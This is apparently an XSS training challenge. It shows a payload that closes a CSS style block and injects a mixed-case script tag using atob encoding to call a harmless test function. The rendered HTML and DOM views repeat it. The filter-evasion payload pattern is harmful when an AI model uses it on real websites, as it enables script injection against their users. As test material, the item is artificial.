 Challenge: call the tallSuperHero function with argument rj7tfb1 (string) by exploiting the XSS vulnerability.
blue;}</style><sCript>tallSuperHero('rj7t'+atob('Zg==')+'b1')</scriPt>
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
    <style>
      .banner {
        background-color: blue;}</style><sCript>tallSuperHero('rj7t'+atob('Zg==')+'b1')</scriPt>;
      }
    </style>
  </head>
  <body>
    Hello, <span class="banner">World</span>
  </body>
</html>